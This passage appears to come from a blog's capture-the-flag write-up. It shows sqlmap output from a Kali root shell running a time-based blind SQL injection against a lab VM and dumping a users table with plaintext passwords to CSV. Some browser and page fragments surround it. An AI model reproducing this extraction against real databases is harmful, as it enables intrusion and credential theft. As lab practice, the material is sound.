 5
[14:52:17] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[14:52:22] [INFO] adjusting time delay to 1 second due to good response times
1
[14:52:23] [INFO] retrieved: iwilltakethering
[14:53:12] [INFO] retrieved: frodo
[14:53:30] [INFO] retrieved: 2
[14:53:33] [INFO] retrieved: MyPreciousR00t
[14:54:21] [INFO] retrieved: smeagol
[14:54:42] [INFO] retrieved: 3
[14:54:45] [INFO] retrieved: AndMySword
[14:55:22] [INFO] retrieved: aragorn
[14:55:42] [INFO] retrieved: 4
[14:55:46] [INFO] retrieved: AndMyBow
[14:56:17] [INFO] retrieved: legolas
[14:56:40] [INFO] retrieved: 5
[14:56:43] [INFO] retrieved: AndMyAxe
[14:57:12] [INFO] retrieved: gimli
Database: Webapp
Table: Users
[5 entries]
+----+----------+------------------+
| id | username | password         |
+----+----------+------------------+
| 1  | frodo    | iwilltakethering |
| 2  | smeagol  | MyPreciousR00t   |
| 3  | aragorn  | AndMySword       |
| 4  | legolas  | AndMyBow         |
| 5  | gimli    | AndMyAxe         |
+----+----------+------------------+
[14:57:27] [INFO] table 'Webapp.Users' dumped to CSV file '/root/.sqlmap/output/192.168.182.146/dump/Webapp/Users.csv'
[14:57:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-01012020_0252pm.csv'
[*] ending @ 14:57:27 /2020-01-01/
root@kali:~#
Gates of Mordor
Style Editor Performance Memory Network Storage Accessibility
大余安全
https://blog.csdn.net/qq_34801745